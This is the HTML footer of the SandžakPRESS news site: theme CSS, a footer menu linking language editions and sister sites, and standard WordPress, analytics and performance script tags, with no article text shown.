<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978fcb7acf9f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"278855\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "278855" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->